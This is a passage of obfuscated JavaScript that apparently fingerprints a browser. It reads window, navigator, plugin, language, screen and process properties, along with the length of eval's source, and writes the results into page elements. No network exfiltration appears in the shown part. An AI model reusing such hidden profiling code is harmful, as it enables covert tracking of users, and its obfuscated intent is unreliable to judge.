'\x33\x62\x23\x4d'),_0x6db4('0x177', '\x5b\x25\x5e\x51'),function(){return window[_0x6db4('0x178', '\x39\x4e\x56\x61')]==0x0;}],[_0x6db4('0x179', '\x5e\x61\x48\x5b'),_0x6db4('0x17a', '\x5e\x61\x48\x5b'),function(){return window[_0x6db4('0x17b', '\x6d\x4f\x70\x25')];}],[_0x6db4('0x17c', '\x74\x67\x26\x74'),_0x6db4('0x12a', '\x40\x71\x79\x50'),function(){return window[_0x6db4('0x17d', '\x50\x50\x52\x45')][_0x6db4('0x17e', '\x28\x40\x53\x23')]();}],[_0x6db4('0x17f', '\x38\x35\x5b\x58'),_0x6db4('0x180', '\x70\x44\x52\x23'),function(){return _0x1e35ca[_0x6db4('0x181', '\x4c\x56\x59\x64')](Boolean,_0x1e35ca[_0x6db4('0x182', '\x50\x50\x52\x45')](typeof process,_0x6db4('0x183', '\x5e\x61\x48\x5b'))&&process[_0x6db4('0x184', '\x65\x62\x37\x7a')]&&process[_0x6db4('0x185', '\x33\x62\x23\x4d')][_0x6db4('0x186', '\x6a\x23\x25\x56')]);}],[_0x6db4('0x187', '\x74\x67\x26\x74'),_0x6db4('0x188', '\x37\x74\x36\x7a'),function(){return document[_0x6db4('0x189', '\x70\x6a\x40\x56')];}],[_0x6db4('0x18a', '\x5e\x6a\x41\x33'),_0x6db4('0x18b', '\x68\x7a\x73\x23'),function(){return eval[_0x6db4('0x18c', '\x61\x53\x6a\x55')]()[_0x6db4('0x18d', '\x5e\x6a\x41\x33')];}],[_0x6db4('0x18e', '\x45\x75\x4b\x34'),_0x6db4('0x12a', '\x40\x71\x79\x50'),function(){return navigator[_0x6db4('0x18f', '\x74\x67\x26\x74')][_0x6db4('0x190', '\x5b\x45\x23\x24')];}],[_0x6db4('0x191', '\x5e\x61\x48\x5b'),_0x6db4('0x192', '\x39\x4e\x56\x61'),function(){return deviceType;}],[_0x6db4('0x193', '\x46\x66\x74\x4d'),_0x6db4('0x194', '\x65\x62\x37\x7a'),function(){return screen[_0x6db4('0x195', '\x6a\x23\x25\x56')];}],[_0x6db4('0x196', '\x57\x75\x5d\x4a'),_0x6db4('0x197', '\x41\x53\x51\x5e'),function(){return screen[_0x6db4('0x198', '\x4c\x64\x6a\x51')];}],[_0x6db4('0x199', '\x46\x4c\x37\x46'),_0x6db4('0x19a', '\x41\x53\x51\x5e'),function(){var _0x249632=eoapi;return _0x249632;}],[_0x6db4('0x19b', '\x70\x6a\x40\x56'),_0x6db4('0x13f', '\x6c\x21\x7a\x6c'),function(){var _0x3270cd=eoapi_VerifyThis;return _0x3270cd;}],[_0x6db4('0x19c', '\x2a\x31\x39\x21'),_0x6db4('0x147', '\x50\x50\x52\x45'),function(){var _0x25e1aa=eoapi_extInvoke;return _0x25e1aa;}],[_0x6db4('0x19d', '\x47\x62\x4f\x77'),_0x6db4('0x19e', '\x7a\x31\x29\x59'),function(){var _0x2e2a4f=eoWebBrowserDispatcher;return _0x2e2a4f;}],[_0x6db4('0x19f', '\x46\x66\x74\x4d'),_0x6db4('0x1a0', '\x2a\x31\x39\x21'),function(){return window[_0x6db4('0x1a1', '\x6a\x23\x25\x56')];}],[_0x6db4('0x1a2', '\x46\x31\x2a\x6e'),_0x6db4('0x1a3', '\x53\x77\x52\x35'),function(){return _0x1e35ca[_0x6db4('0x1a4', '\x7a\x31\x29\x59')](navigator[_0x6db4('0x1a5', '\x4c\x64\x6a\x51')][_0x6db4('0x6d', '\x79\x71\x74\x6d')],0x2);}],[_0x6db4('0x1a6', '\x38\x35\x5b\x58'),_0x6db4('0x1a7', '\x46\x66\x74\x4d'),function(){return _0x1e35ca[_0x6db4('0x1a8', '\x73\x2a\x63\x76')](navigator[_0x6db4('0xed', '\x50\x50\x52\x45')][_0x6db4('0x1a9', '\x4c\x56\x59\x64')],0x2);}],[_0x6db4('0x1aa', '\x6d\x4f\x70\x25'),_0x6db4('0x1ab', '\x37\x74\x36\x7a'),function(){return window[_0x6db4('0x1ac', '\x5e\x6a\x41\x33')];}],[_0x6db4('0x1ad', '\x6a\x23\x25\x56'),_0x6db4('0x1ae', '\x33\x62\x23\x4d'),function(){return navigator[_0x6db4('0x1af', '\x5b\x51\x35\x4c')][_0x6db4('0x1b0', '\x46\x31\x2a\x6e')][0x0][_0x6db4('0x1b1', '\x46\x31\x2a\x6e')];}],[_0x6db4('0x1b2', '\x4c\x64\x6a\x51'),_0x6db4('0x127', '\x5b\x45\x23\x24'),function(){return navigator[_0x6db4('0x1b3', '\x41\x53\x51\x5e')][_0x6db4('0x1b4', '\x46\x4c\x37\x46')][0x1][_0x6db4('0x1b5', '\x40\x71\x79\x50')];}],[_0x6db4('0x1b6', '\x6c\x21\x7a\x6c'),_0x6db4('0x1b7', '\x4c\x40\x62\x54'),function(){return navigator[_0x6db4('0x1b8', '\x2a\x31\x39\x21')][_0x6db4('0x1b9', '\x53\x77\x52\x35')][0x2][_0x6db4('0x1ba', '\x5e\x6c\x35\x4a')];}],[_0x6db4('0x1bb', '\x4c\x56\x59\x64'),_0x6db4('0x1a0', '\x2a\x31\x39\x21'),function(){return navigator[_0x6db4('0x1bc', '\x40\x71\x79\x50')][_0x6db4('0x1bd', '\x37\x74\x36\x7a')];}],[_0x6db4('0x1be', '\x46\x4c\x37\x46'),_0x6db4('0x1bf', '\x48\x24\x6e\x78'),function(){return navigator[_0x6db4('0x1c0', '\x65\x62\x37\x7a')];}],[_0x6db4('0x1c1', '\x43\x57\x53\x4a'),_0x6db4('0x1c2', '\x50\x50\x52\x45'),function(){return navigator[_0x6db4('0x1c3', '\x48\x24\x6e\x78')][_0x6db4('0x1c4', '\x65\x62\x37\x7a')];}],[_0x6db4('0x1c5', '\x4c\x40\x62\x54'),_0x6db4('0x1c6', '\x38\x77\x68\x40'),function(){return navigator[_0x6db4('0x1c7', '\x50\x50\x52\x45')][_0x6db4('0x1c8', '\x73\x2a\x63\x76')];}]];try{if(_0x59b514){try{_0x3de49e[_0x6db4('0x1c9', '\x40\x71\x79\x50')]=_0x4e9ac8(_0x59b514);}catch(_0x293d0d){}}if(!_0x3f0e0a[_0x6db4('0x1ca', '\x45\x75\x4b\x34')])_0x3f0e0a[_0x6db4('0x1cb', '\x6a\x23\x25\x56')]=_0x2d253e;_0x1e35ca[_0x6db4('0x1cc', '\x6a\x23\x25\x56')](_0x50f9f2);var _0x20b585=_0x6db4('0x1cd', '\x52\x58\x41\x26');_0x4acb3b[_0x6db4('0x1ce', '\x38\x35\x5b\x58')]([_0x1e35ca[_0x6db4('0x1cf', '\x7a\x31\x29\x59')](_0x1e35ca[_0x6db4('0x1d0', '\x74\x67\x26\x74')]('\x27',_0x20b585),'\x27')+_0x6db4('0x1d1', '\x73\x2a\x63\x76'),_0x6db4('0x16d', '\x6b\x39\x51\x37'),function(){return _0x20b585[_0x6db4('0x51', '\x2a\x31\x39\x21')]();}]);var _0x2079b9=_0x6db4('0x1d2', '\x5e\x61\x48\x5b');var _0x109ed4=_0x2079b9[_0x6db4('0x1d3', '\x41\x53\x51\x5e')](0x0,0x1);var _0x486698=_0x2079b9[_0x6db4('0x1d4', '\x2a\x31\x39\x21')](0x1);_0x1e35ca[_0x6db4('0x1d5', '\x2a\x31\x39\x21')](_0x5d5e4b,_0x237643(_0x4acb3b));if(_0x64cdba){_0x4acb3b[_0x6db4('0x1d6', '\x79\x71\x74\x6d')]([_0x64cdba,_0x6db4('0x1d7', '\x79\x71\x74\x6d')]);_0x1e35ca[_0x6db4('0x1d8', '\x6d\x68\x44\x41')](_0x5d5e4b,_0x1e35ca[_0x6db4('0x1d9', '\x6d\x68\x44\x41')](_0x237643,_0x4acb3b));}_0x1bce1f[_0x6db4('0x1da', '\x52\x58\x41\x26')](_0x6db4('0x1db', '\x40\x5d\x75\x6a'))[_0x6db4('0x1dc', '\x46\x4c\x37\x46')]=_0x1e35ca[_0x6db4('0x1dd', '\x39\x4e\x56\x61')](_0x6db4('0x1de', '\x45\x75\x4b\x34'),_0x3f0e0a[_0x6db4('0x1df', '\x5e\x6c\x35\x4a')][_0x6db4('0x1e0', '\x53\x77\x52\x35')]());}catch(_0x236fce){_0x1bce1f[_0x6db4('0x1e1', '\x39\x4e\x56\x61')](_0x6db4('0x1e2', '\x28\x40\x53\x23'))[_0x6db4('0x1e3', '\x5e\x6a\x41\x33')]=_0x6db4('0x1e4', '\x52\x58\x41\x26')+_0x3f0e0a[_0x6db4('0x1e5', '\x53\x77\x52\x35')](_0x236fce[_0x6db4('0x1e6', '\x57\x75\x5d\x4a')]);}finally{if(_0x59b514)_0x3de49e[_0x6db4('0x1c9', '\x40\x71\x79\x50')]=_0x59b514;}}());